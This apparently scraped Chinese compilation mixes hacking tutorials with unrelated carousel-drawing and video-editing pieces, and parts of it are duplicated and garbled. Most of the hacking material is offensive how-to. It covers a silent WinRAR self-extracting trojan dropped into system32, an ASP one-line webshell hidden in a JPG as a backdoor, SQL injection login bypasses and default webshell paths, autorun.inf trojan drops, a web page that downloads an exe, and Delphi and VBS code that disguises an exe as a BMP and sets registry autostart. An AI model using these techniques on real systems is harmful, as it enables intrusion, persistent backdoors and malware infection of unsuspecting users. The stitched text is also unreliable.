制作图片木马教程(如何制作图片木马)

数字水印攻击实验

一、实验目的:(1)掌握数字水印攻击的原理;(2)熟悉木马攻击的基本过程及危害。



二、实验内容以及步骤:1、LSB图像数字水印算法嵌入、提取与攻击(1)选择bmp格式的图片作为水印的载体,并选取好要隐含的信息文件(2)生成嵌入水印后的图像,并与原图象对比(3)运用LSB算法提取图像中的水印信息(4)输入错误密码提取信息,出现乱码,与原隐含信息不符(5)输入正确密码提取的隐含信息与原信息对比,与原嵌入信息一致(5)对嵌入水印后的图像进行攻击(7)攻击后再次谁水印图像进行提取隐含信息攻击后隐含信息与原隐含信息不符合,出现乱码2、DCT图像数字水印算法嵌入、提取与攻击(1)用DCT算法对图像进行水印嵌入(2)嵌入水印前后图像对比(3)提取水印信息(4)对DCT算法生成的水印图像进行攻击(5)攻击后再次提取隐含信息,出现乱码三、思考题:1、思考木马攻击的基本过程答:木马攻击一般过程:从本质上看,木马都是网络客户/服务模式,它分为客户端和服务端,其原理是一台主机提供服务,另一台主机接受服务,作为服务器的主机一般都会打开一个默认的端口进行监听。

如果有客户机向服务器的这一端口提出连接请求,服务器上的响应程序就会自动运行,来应答客户机的请求。

这个程序被称为守护进程。

从进程上看大致可分为六步:1、木马的配置2、木马的传播3、木马的自启动4、木马的信息泄露5、建立连接6、远程控制四、实验总结:1、在此次试验中,我们学会运动LSB算法和DCT算法对图像进行水印加密,提取隐含信息,水印攻击等应用。

还学习了一下木马攻击的基本过程2、在此次试验中,我们没有遇到大的问题,只是在进行不同算法水印的时候进行对比,看两种算法有何不同3、试验中我们不但要懂得如何操作,要知其然,更要知其所以然,懂得试验的原理和步骤。

自解压木马的制作及查杀图文教程

自解压木马的制作及查杀图文教程/wojiubaibudu/blog/item/e75b30871fd65d3466096e04.html 2009-09-24自解压木马是利用 WinRAR 软件的自解压技术制作的。

WinRAR 解压软件想必你的电脑已经安装了吧。

不要问我怎么安装 WinRAR ,我会生气的(╰_╯)。

那么,我们开始吧。



1.本例用一张图片和一个木马制作自解压木马,当然你可以用别的文件代替本例中的图片。

2.接着,将图片和木马压缩为一个文件,不要问我怎么压缩(╰_╯)。

3.双击压缩好的文件,可以看到下图界面,单击工具栏最右边的“自解压格式”。

4.在弹出的对话框中,再单击下图鼠标所指的“高级自解压选项”。

5.此时,弹出如下图所示对话框,在“解压路径”文本框中输入一个路径,此路径的作用是:当用户运行自解压木马时,压缩包中的木马自动释放到此路径中。

所以,最好输入一个不容易被发现的位置如本例中的“%SystemRoot%\system32”,表示解压到系统文件夹下的system32文件夹中。

同时,还要在【安装程序】组合框中的“解压后运行”文本框中输入木马文件“木马.exe”,在“解压前运行”文本框中输入图片文件“MM.jpg”。

6.切换到【模式】选项卡,在【安静模式】中选择“全部隐藏”。

7.再切换到【更新】选项卡,选择“解压并替换文件”和“覆盖所有文件”。

8.点击确定,再点击确定,到此为止,自解压木马就制作完成了,生成的自解压木马在原压缩文件同目录下,如下图所示。

* 自解压木马的名字可以更改,双击该压缩包木马就会在后台悄悄的运行。

* 关于免杀等等,本文不作讨论。

【自解压木马的查杀】下载的自解压压缩包,不要双击打开,而是用右键菜单解压,解压后可以查看压缩包内的所有文件,选择你需要的文件,发现可疑的执行文件,请谨慎使用。

当然,你也可以用杀毒软件查杀。

旋转木马原理示意图怎么画

旋转木马原理示意图的绘制方法旋转木马(Carousel)是一种古老而受欢迎的游乐设施,它通过将一系列的装饰或座椅固定在一根中央轴上,通过旋转带动观众或乘客进行娱乐。

要绘制旋转木马的原理示意图,可按照以下步骤进行。

1. 准备绘图工具首先,需要准备一款适合绘制矢量图形的绘图工具,如Adobe Illustrator、Inkscape等。

这些工具提供了丰富的绘图功能,可轻松绘制复杂的图形和元素。

2. 创建画布在绘图工具中,创建一个新的画布作为绘制旋转木马示意图的工作区域。

选择一个适当的画布大小,确保能容纳整个旋转木马的示意图。

3. 绘制中央轴旋转木马的中央轴是关键组成部分之一,它是连接旋转木马各个装饰品和座椅的核心结构。

使用绘图工具中的线条绘制工具,绘制一条垂直的直线,代表旋转木马的中央轴。

根据需要,可以调整线条的粗细和颜色。

4. 绘制底座底座是支撑旋转木马的基础构架,通常由一组立柱和底座平台组成。

使用绘图工具中的矩形绘制工具,绘制一个矩形或多个矩形来代表底座。

根据需要,可以调整矩形的大小和形状,使其适应旋转木马的整体比例。

5. 绘制装饰品和座椅旋转木马上通常装饰有各种各样的装饰物,如彩色灯泡、旗帜、动物形象等,以增加趣味性和视觉效果。

根据旋转木马的设计,使用绘图工具中的形状绘制工具,绘制各种形状的装饰品,并将其固定在中央轴上。

此外,还可以绘制座椅,通过绘制一组圆形或椭圆形来模拟座椅。

6. 绘制动力源旋转木马需要一种动力源来带动中央轴的旋转。

在示意图中,可以绘制一个简化的动力源,如电动马达或发动机。

使用绘图工具中的线条和形状绘制工具,绘制一个代表动力源的图形,并将其与中央轴相连。

7. 绘制旋转轨道在旋转木马的底部,通常有一个固定的轨道,用于控制旋转木马的运动范围。

使用绘图工具中的线条绘制工具,绘制一个圆形或椭圆形的轨道,并将其与底座相连。

8. 添加细节和修饰为了增加示意图的真实感和美观性,可以添加各种细节和修饰。

一句话木马图片制作(三种方法)重点讲义资料



图片木马制作的三种方法Copy命令制作1.asp内容:打开cmd,数据一下命令:此时打开两个jpg文件,相比:且打开2.jpg可以像1.jpg一样显示图像。

把以下代码放入目标网站,即可按asp执行。

<% #include files=”2.jpg”%>Uedit32(转载):本制作来自于:雪糕。

我们通常在得到webshell之后都想给自己留个后门,等下次或以后有用得到的时候再进来看看。

但如果直接加入一句话木马<%execute request("value")%>到asp文件中时,在该页面上就会有类似如下的错误:Microsoft VBScript 运行时错误错误'800a000d'类型不匹配: 'execute'/news1/show.asp,行 3所以我们就可以开动脑筋了,使用插入一句话木马的图片做我们的后门。

而且我们如果有足够的权限的话(希望网站中的文件可写),就直接把网站原有的图片变成后门,然后在那个asp文件中加入调用图片后门的代码:<!--#include file="图片后门地址"-->这样就没有上面的“类型不匹配: 'execute'”错误了,而且也更好的隐藏了我们的后门。

新挑战始终会伴着新事物的出现而出现,当我们直接将我们的一句话木马的asp文件改成jpg 或gif文件的时候,这个图片文件是打不开的,这又容易被管理员发现。

然后我们就又开始思考并寻找新的方法:制作可以显示图片内容的图片格式后门。

制作步骤:一、前期准备材料:1.一张图片:1.jpg2.一句话木马服务器端代码:<%execute request("value")%>(其他的一句话也行)3.一句Script标签:<SCRIPT RUNAT=SERVER LANGUAGE=JA V ASCRIPT>一句话木马服务器端代码</SCRIPT>4. 调用图片后门代码:<!--#include file="图片地址"-->工具:UltraEdit二、开始制作:1.使用UltraEdit打开1.jpg文件,然后按CTRL +F 进行查找图片中的“<%”和“%>”其中<%的十六进制代码是3E 25,那么%>就应该是25 3E,但是我们只把25改成00;之后我们在新建一个文本编辑窗口,将我们的script标签代码<SCRIPT RUNAT=SERVER LANGUAGE=JA V ASCRIPT><%execute request("value")%></SCRIPT>复制进去,然后点击右键选择十六进制编辑命令,这样会跳转到十六进制数据窗口,复制所有的十六进制的数据,粘贴到1.jpg的十六进制编辑窗口的最下面,说明:为什么要粘贴到最下面?假设你把srcipt标签的十六进制代码粘贴到中间的话,就会破坏图片的完整性,那样下面的图片就看不到了,但是插入的一句话代码还是起作用的。

一句话木马图片制作(三种方法)

图片木马制作的三种方法Copy命令制作1.asp内容:打开cmd,数据一下命令:此时打开两个jpg文件,相比:且打开2.jpg可以像1.jpg一样显示图像。

把以下代码放入目标网站,即可按asp执行。

<% #include files=”2.jpg”%>Uedit32(转载):本制作来自于:雪糕。

我们通常在得到webshell之后都想给自己留个后门,等下次或以后有用得到的时候再进来看看。

但如果直接加入一句话木马<%execute request("value")%>到asp文件中时,在该页面上就会有类似如下的错误:Microsoft VBScript 运行时错误错误'800a000d'类型不匹配: 'execute'/news1/show.asp,行 3所以我们就可以开动脑筋了,使用插入一句话木马的图片做我们的后门。

而且我们如果有足够的权限的话(希望网站中的文件可写),就直接把网站原有的图片变成后门,然后在那个asp文件中加入调用图片后门的代码:<!--#include file="图片后门地址"-->这样就没有上面的“类型不匹配: 'execute'”错误了,而且也更好的隐藏了我们的后门。

新挑战始终会伴着新事物的出现而出现,当我们直接将我们的一句话木马的asp文件改成jpg 或gif文件的时候,这个图片文件是打不开的,这又容易被管理员发现。

然后我们就又开始思考并寻找新的方法:制作可以显示图片内容的图片格式后门。

制作步骤:一、前期准备材料:1.一张图片:1.jpg2.一句话木马服务器端代码:<%execute request("value")%>(其他的一句话也行)3.一句Script标签:<SCRIPT RUNAT=SERVER LANGUAGE=JA V ASCRIPT>一句话木马服务器端代码</SCRIPT>4. 调用图片后门代码:<!--#include file="图片地址"-->工具:UltraEdit二、开始制作:1.使用UltraEdit打开1.jpg文件,然后按CTRL +F 进行查找图片中的“<%”和“%>”其中<%的十六进制代码是3E 25,那么%>就应该是25 3E,但是我们只把25改成00;之后我们在新建一个文本编辑窗口,将我们的script标签代码<SCRIPT RUNAT=SERVER LANGUAGE=JA V ASCRIPT><%execute request("value")%></SCRIPT>复制进去,然后点击右键选择十六进制编辑命令,这样会跳转到十六进制数据窗口,复制所有的十六进制的数据,粘贴到1.jpg的十六进制编辑窗口的最下面,说明:为什么要粘贴到最下面?假设你把srcipt标签的十六进制代码粘贴到中间的话,就会破坏图片的完整性,那样下面的图片就看不到了,但是插入的一句话代码还是起作用的。

旋转木马的制作说明



下面简单说明一下具体做法,给有兴趣的会友们一提示和帮助。

照片要先PS为PNG格式图片。

具体的照片属性设置:1、所有照片大小为60,位置可以定为X和Y均为0,边框和阴影全部为0,反射可以根据自己喜好设置一下就行。

先设置好第1张,其他的都复制粘贴属性即可。

2、按照截图一中的顺序把照片排好。

第一轨的第1到第6张,Y旋转角度分别设为:-180到-120;-180到-120;-180到-120;0到60;60到120;60到120.第二轨的第1到第5张,Y旋转角度分别设为:-120到-60;-60到0;-180到-120;0到60;120到180.第三轨的第1到第4张,Y旋转角度分别设为:-120到-60;-60到0;-60到0;0到60.第四轨的第1到第3张,Y旋转角度分别设为:-120到-60;-180到-120;-60到0. 第五轨的第1到第2张,Y旋转角度分别设为:-120到-60;-180到-120.第六轨的第1张,Y旋转角度设为:-120到-60.3、从第六轨第2张照片开始(包括上面的五、四、三、二、一轨同一纵行的照片),完全可以按照照片的序号依次往后排列(参看截图二、三、四……),而且同一轨道上的照片属性完全相同,你要做的就是把照片排列好后,依次去复制粘贴属性即可。

只是注意别粘贴错了……。

它们的属性分别是:第一轨的第7张,Y旋转角度:60到120,这一轨往后的都是这属性。

第二轨的第6张,Y旋转角度:120到180,这一轨往后的都是这属性。

第三轨的第5张,Y旋转角度:-180到-120,这一轨往后的都是这属性。

第四轨的第4张,Y旋转角度:0到60,这一轨往后的都是这属性。

第五轨的第3张,Y旋转角度:-60到0,这一轨往后的都是这属性。

第六轨的第2张,Y旋转角度:-120到-60,这一轨往后的都是这属性。

好了,希望能对喜欢制作旋转木马的会友们有所帮助首先向元月虎致谢!我通过对元月虎老师“旋转木马制作方法”的学习,使我学会了制作旋转木马的方法。

图片马制作指导

点击/460711201/blog/147查看总结篇! 最后附上总结的 1.上传漏洞[不多讲] pS: 如果看到:选择你要上传的文件 [重新上传]或者出现"请登陆后使用",80%就有漏洞了! 有时上传不一定会成功,这是因为Cookies不一样.我们就要用WSockExpert取得Cookies.再用DOMAIN上传. 2.注入漏洞[不多讲] pS:对MD5密码.有时我们不是哪么容易跑出来.如果是[SQL数据库].那么我们可以用以下命令: http://注入网址;update admin set password=\新MD5密码\ where password=\旧MD5密码\-- [admin为表名.] 3.旁注,也就是跨站. 我们入侵某站时可能这个站坚固的无懈可击,我们可以找下和这个站同一服务器的站点,然后在利用这个站点用提权,嗅探等方法来入侵我们 要入侵的站点。,在这里有个难点,就是一些服务器的绝对路径经过加密,这就看我们的本事了 4.暴库:把二级目录中间的/换成%5c EY:/otherweb/dz/bgs/BigClass.asp?BigClassName=职责范围&BigClassType=1 如果你能看到:\E:ahttc040901otherwebdzdatabaseiXuEr_Studio.asa\不是一个有效的路径。 确定路径名称拼写是否正确,以及是否 连接到文件存放的服务器。 这样的就是数据库了。下载时用FLASHGET换成.MDB格式的就行. 5.\or\=\or\台。我收集了一下。类似的还有: \or\\=\ " or "a"="a \) or (\a\=\a ") or ("a"="a or 1=1-- \ or \a\=\a 6.社会工程学。这个我们都知道吧。就是猜解。 EY:/waishi/admin admin waishi 7.写入ASP格式数据库。就是一句话木马[ ],常用在留言本. EY:/ebook/db/ebook.asp[这个就是ASP格式的数据库],再写入一句话木马 8.源码利用:一些网站用的都是网上下载的源码.有的站长很菜.什么也不改. EY:/xiaoyoulu/index.asp 这个站用的是:杰出校友录,源码我下过了, 默认数据库/webshell路径:databaseliangu_data.mdb 后台管理:adm_login.asp 密码及用户名都是admin 9.默认数据库/webshell路径利用:这样的网站很多/利人别人的WEBSHELL. /Databackup/dvbbs7.MDB /bbs/Databackup/dvbbs7.MDB /bbs/Data/dvbbs7.MDB /data/dvbbs7.mdb /bbs/diy.asp /diy.asp /bbs/cmd.asp /bbs/cmd.exe /bbs/s-u.exe /bbs/servu.exe 工具:网站猎手 挖掘鸡 EY:/bbs/Databackup/dvbbs7.MDB 10.查看目录法:人一些网站可以断开目录,可以方问目录。 EY:/shop/admin/ /babyfox/admin/%23bb%23dedsed2s/ 这样我们可以找到数据库,下载不用我教吧 11.工具溢出:.asp?NewsID= /2j.asp?id=18 .asp?id=[这种方法可以取得大量的WEBSHELL] 12.搜索引擎利用: (1).inurl:flasher_list.asp 默认数据库:database/flash.mdb 后台/manager/ (2).找网站的管理后台地址: site:intext:管理 site:intitle:管理 site:inurl:login (3).查找access的数据库,mssql、mysql的连接文件 allinurl:bbsdata filetype:mdbinurl:database filetype:incconn inurl:datafiletype:mdb 我主不做了。。自已做做吧。。 13.COOKIE欺骗: 把自己的ID修改成管理员的,MD5密码也修改成他的,用桂林老兵工具可以修改COOKIE。这个我就不多讲了 14.利用常见的漏洞:如动网BBS EY:/bbs/index.asp 可以先用:dvbbs权限提升工具,使自已成为前台管理员。 THEN,运用:动网固顶贴工具,找个固顶贴,再取得COOKIES,这个要你自已做。我们可以用WSockExpert取得Cookies/NC包 这个我就不做了,网上教程多的是,自已下个看看。 工具:dvbbs权限提升工具 动网固顶贴工具 15.还有一些老漏洞。如IIS3,4的查看源码,5的delete CGI,PHP的一些老洞,我就不说了啊。。太老了。没有什么大用途

在图片中植入木马

木马是大家网上安全的一大隐患,说是大家心中永远的痛也不为过。

对于木马采用敬而远之的态度并不是最好的方法,我们必须更多地了解其“习性”和特点,只有这样才能做到“知己知彼,百战不殆”!随着时间的推移,木马的植入方式也悄悄地发生了一定的变化,较之以往更加的隐蔽,对大家的威胁也更大,以下是笔者总结的五种最新的木马植入方式,以便大家及时防范。

方法一:利用共享和Autorun文件为了学习和工作方便,有许多学校或公司的局域网中会将硬盘共享出来。

更有甚者,竟将某些硬盘共享设为可写!这样非常危险,别人可以借此给您下木马!利用木马程序结合Autorun.inf文件就可以了。

方法是把Autorun.inf和配置好的木马服务端一起复制到对方D 盘的根目录下,这样不需对方运行木马服务端程序,只需他双击共享的磁盘图标就会使木马运行!这样作对下木马的人来说的好处显而易见,那就是大大增加了木马运行的主动性!许多人在别人给他发来可执行文件时会非常警惕,不熟悉的文件他们轻易不会运行,而这种方法就很难防范了。

下面我们简单说一下原理。

大家知道,将光盘插入光驱会自动运行,这是因为在光盘根目录下有个Autorun.inf文件,该文件可以决定是否自动运行其中的程序。

同样,如果硬盘的根目录下存在该文件,硬盘也就具有了AutoRun功能,即自动运行Autorun.inf文件中的内容。

把木马文件.exe文件以及Autorun.inf放在磁盘根目录(这里假设对方的D盘共享出来且可写),对于给您下木马的人来说,他还会修改Autorun.inf文件的属性,将该文件隐藏起来。

这样,当有人双击这个盘符,程序就运行了。

这一招对于经常双击盘符进入“我的电脑”的人威胁最大。

更进一步,利用一个.REG文件和Autorun.inf结合,还可以让你所有的硬盘都共享出去!方法二:把木马文件转换为BMP格式这是一种相对比较新颖的方式,把EXE转化成为BMP来欺骗大家。

其原理是:BMP文件的文件头有54个字节,包括长度、位数、文件大小、数据区长度。

如何用会声会影X4做旋转木马效果

怎样用会声会影X4做旋转木马效果首先找六张图片,用PS将其做成一半为照片,另一半为透明模式的照片,然后将六张图片保存下来。

保存为1,2,3,4,5,6. 格式为png接下来打开会声会影,将六张照片添加进去,首先点击左上方的设置选项,点击参数选择,选择编辑选项,将默认照片区间依照自己的需要进行调整,然后打开六条覆叠轨道,接下来的操作只用覆叠轨道即可,将第一张照片左键点击按住拖到第一条覆叠轨道放好,然后依次将照片拖入。

照片的摆放顺序如下:选中覆叠轨1的第一张照片,点击中间右上角的选项,选择属性,点击遮罩帧和色度键,选择应用覆叠选项,点击后边选择遮罩帧,在右边选择全白的那个,然后将画中画滤镜拖到图片上,点击选项,自定义滤镜,将右边的使用关键帧关闭,然后将其位置调节为(0,0),大小自己依照需要而定。

然后将旋转的Y轴角度设置成(-180),其余的全部设置为0即可。

然后再次启用关键帧,将最后的关键帧Y轴设置为(-120),阴影和偏移量稍微设置一点即可。

然后复制第一张图片的属性将其粘贴到覆叠轨1的第二张,第三张图片;覆叠轨2的第三张和第四张图片,以及覆叠轨5的第二张图片。

接下来选中覆叠轨1的第四张图片,首先粘贴属性,然后打开选项,将开始帧Y轴旋转设置为0,结束帧设置为60,然后复制此图片的属性粘贴到覆叠轨2的第五张图片,覆叠轨3的第三,五,六,七张图片。

然后选中覆叠轨1的第五张图片粘贴属性,将开始帧Y轴旋转设置为60,结束帧为120,然后复制属性粘贴到覆叠轨1的第六,七,八,九,十张图片。

再选中覆叠轨1的第十一张图片,粘贴属性,让后将其开始帧的Y轴旋转设置为120,结束帧为180,然后复制粘贴到覆叠轨2的第六,七,八,九张图片,覆叠轨3的第四张图片。

再选中覆叠轨2的第一张图片粘贴属性将开始帧的Y轴旋转设置为(-120),结束帧为(-60),然后复制属性粘贴到覆叠轨3的第一张,覆叠轨4的第一张,覆叠轨5的第一张,第三张,覆叠轨6的第一张。

网页木马制作全过程(详细)

如果你访问××网站(国内某门户网站),你就会中灰鸽子木马。

这是我一黑客朋友给我说的一句说。

打开该网站的首页,经检查,我确实中了灰鸽子。

怎么实现的呢?他说,他侵入了该网站的服务器并在网站主页上挂了网页木马;一些安全专家常说,不要打开陌生人发来的网址,为什么?因为该网址很有可能就是一些不怀好意者精心制作的网页木马。

以上只是网页木马的两种形式,实际上网页木马还可以挂在多媒体文件(RM、RMVB、WMV、WMA、Flash)、电子邮件、论坛等多种文件和场合上。

很可怕吧,那么用户如何防范网页木马呢?下面我们就先从网页木马的攻击原理说起。

一、网页木马的攻击原理首先明确,网页木马实际上是一个HTML网页,与其它网页不同的是该网页是黑客精心制作的,用户一旦访问了该网页就会中木马。

为什么说是黑客精心制作的呢?因为嵌入在这个网页中的脚本恰如其分地利用了IE浏览器的漏洞,让IE在后台自动下载黑客放置在网络上的木马并运行(安装)这个木马,也就是说,这个网页能下载木马到本地并运行(安装)下载到本地电脑上的木马,整个过程都在后台运行,用户一旦打开这个网页,下载过程和运行(安装)过程就自动开始。

有朋友会说,打开一个网页,IE浏览器真的能自动下载程序和运行程序吗?如果IE真的能肆无忌惮地任意下载和运行程序,那天下还不大乱。

实际上,为了安全,IE浏览器是禁止自动下载程序特别是运行程序的,但是,IE浏览器存在着一些已知和未知的漏洞,网页木马就是利用这些漏洞获得权限来下载程序和运行程序的。

下面我举IE浏览器早期的一个漏洞来分别说明这两个问题。

⒈自动下载程序<SCRIPT LANGUAGE="icyfoxlovelace"src="/1.exe"></SCRIPT>小提示:代码说明a. 代码中“src”的属性为程序的网络地址,本例中“/1.exe”为我放置在自己Web服务器上的灰鸽子服务端安装程序,这段代码能让网页下载该程序到浏览它的电脑上。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

何谓BMP网页木马?它和过去早就用臭了的MIME头漏洞的木马不同,MIME木马是把一个EXE文件用MIME编码为一个EML(OUT LOOK信件)文件,放到网页上利用IE和OE的编码漏洞实现自动下载和执行。

然而BMP木马就不同,它把一个EXE文件伪装成一个BMP图片文件,欺骗IE自动下载,再利用网页中的JAVASCRIPT脚本查找客户端的Internet临时文件夹,找到下载后的BMP文件,把它拷贝到TEMP目录。

再编写一个脚本把找到的BMP文件用DEBUG还原成EXE,并把它放到注册表启动项中,在下一次开机时执行.但是这种技术只能在9X下发挥作用,对于2K、XP来说是无能为力了。

看上去好象很复杂,下面我们一步一步来:1) EXE变BMP的方法大家自己去查查BMP文件资料就会知道,BMP文件的文件头有54个字节,简单来说里面包含了BMP文件的长宽、位数、文件大小、数据区长度。

我们只要在EXE文件的文件头前面添加相应的BMP文件头(当然BMP文件头里面的数据要符合EXE文件的大小啦),这样就可以欺骗IE下载该BMP文件,开始我们用JPG文件做过试验,发现如果文件头不正确的话,是不会下载的,转换代码如下:FindFirstFile(Pchar(ParamStr(1)),fd); fs:=fd.nFileSizeLow;col := 4;while true do beginif (fs mod 12)=0 then beginlen:=fs;end else len:=fs+12-(fs mod 12);row := len div col div 3;if row>col then begincol:=col+4;end else Break;end;FillChar(buffer,256,0);{一下为BMP文件头数据}Buffer[0]:='B';Buffer[1]:='M'; PDWORD(@buffer[18])^:=col;PDWORD(@buffer[22])^:=row;PDWORD(@buffer[34])^:=len;PDWORD(@buffer[2])^:=len+54; PDWORD(@buffer[10])^:=54;PDWORD(@buffer[14])^:=40;PWORD(@buffer[26])^:=1;以上代码可以在DELPHI4,5,6中编译 ,就可以得到一个exe2bmp.exe文件.大家打开MSDOS方式,输入exe2bmp myexe.exe mybmp.bmp回车就可以把第二个参数所指定的EXE文件转换成BMP格式.接着就是把这个BMP图片放到网页上了,如果大家打开过这张图片的话,一定发现这张BMP又花,颜色又单调.所以大家放在网页上最好用这样的格式以下是放在网页上的脚本var st=fso.CreateTextFile(vbs,true);st.WriteLine('Option Explicit');st.WriteLine('Dim FSO,WSH,CACHE,str');st.WriteLine('Set FSO =CreateObject("Scripting.FileSystemObject")');st.WriteLine('Set WSH = CreateObject("WScript.Shell")');st.WriteLine('CACHE=wsh.RegRead("HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\ShellFolders\\Cache")'); st.WriteLine('wsh.RegDelete("HKCU\\Software\\Microsoft\\Windows \\CurrentVersion\\Run\\vbs")');st.WriteLine ('wsh.RegWrite "HKCU\\Software\\Microsoft\\Windows \\CurrentVersion\\Run\\tmp","tmp.exe"');st.WriteLine('SearchBMPFilefso.GetFolder(CACHE),"mybmp[1].bmp"');st.WriteLine('WScript.Quit()');st.WriteLine('Function SearchBMPFile(Folder,fname)');st.WriteLine(' Dim SubFolder,File,Lt,tmp,winsys');st.WriteLine(' str=FSO.GetParentFolderName(folder) &"\\" & & "\\" & fname');st.WriteLine(' if FSO.FileExists(str) then');st.WriteLine(' tmp=fso.GetSpecialFolder(2) & "\\"');st.WriteLine(' winsys=fso.GetSpecialFolder(1) & "\\"');st.WriteLine(' set File=FSO.GetFile(str)');st.WriteLine(' File.Copy(tmp & "tmp.dat")');st.WriteLine(' File.Delete');st.WriteLine(' set Lt=FSO.CreateTextFile(tmp & "tmp.in")');st.WriteLine(' Lt.WriteLine("rbx")');st.WriteLine(' Lt.WriteLine("0")');st.WriteLine(' Lt.WriteLine("rcx")');st.WriteLine(' Lt.WriteLine("1000")');st.WriteLine(' Lt.WriteLine("w136")');st.WriteLine(' Lt.WriteLine("q")');st.WriteLine(' Lt.Close');st.WriteLine(' WSH.Run "command /c debug " & tmp & "tmp.dat<" & tmp & "tmp.in >" & tmp & "tmp.out",false,6');st.WriteLine(' On Error Resume Next ');st.WriteLine(' FSO.GetFile(tmp & "tmp.dat").Copy(winsys & "tmp.exe")');st.WriteLine(' FSO.GetFile(tmp & "tmp.dat").Delete');st.WriteLine(' FSO.GetFile(tmp & "tmp.in").Delete');st.WriteLine(' FSO.GetFile(tmp & "tmp.out").Delete');st.WriteLine(' end if');st.WriteLine(' If Folder.SubFolders.Count <> 0 Then');st.WriteLine(' For Each SubFolder In Folder.SubFolders');st.WriteLine(' SearchBMPFile SubFolder,fname');把该脚本保存为"js.js",在网页中插入:该脚本主要会在本地机器的SYSTEM目录下生成一个“S.VBS”文件,该脚本文件会在下次开机时自动运行。

主要用于从临时目录中找出mybmp[1].bmp文件。

“S.VBS”文件主要内容如下:"HKCU\Software\Microsoft\Windows\CurrentVersion\Run\tmp","tmp.exe"SearchBMPFile fso.GetFolder(CACHE),"mybmp[1].bmp"WScript.Quit()Function SearchBMPFile(Folder,fname)Dim SubFolder,File,Lt,tmp,winsys'从临时文件夹中查找目标BMP图片str=FSO.GetParentFolderName(folder) & "\" & & "\" & fnameif FSO.FileExists(str) thentmp=fso.GetSpecialFolder(2) & "\"winsys=fso.GetSpecialFolder(1) & "\"set File=FSO.GetFile(str)File.Copy(tmp & "tmp.dat")File.Delete'生成一个DEBUG脚本set Lt=FSO.CreateTextFile(tmp & "tmp.in")Lt.WriteLine("rbx")Lt.WriteLine("0")Lt.WriteLine("rcx")'下面一行的1000是十六进制,换回十进制是4096(该数字是你的EXE文件的大小)Lt.WriteLine("1000")Lt.WriteLine("w136")Lt.WriteLine("q")这个脚本会找出在临时文件夹中的bmp文件,并生成一个DEBUG的脚本,运行时会自动从BMP文件54字节处读去你指定大小的数据,并把它保存到tmp.dat中.后面的脚本再把它复制到SYSTEM的目录下.这个被还原的EXE文件会在下次重起的时候运行.这就是BMP木马的基本实现过程.防范方法:最简单,删除或改名wscrpit.exe文件和DEBUG 文件;安装有效的杀毒软件,因为这些脚本有好多杀毒软件已经可以查出来了.。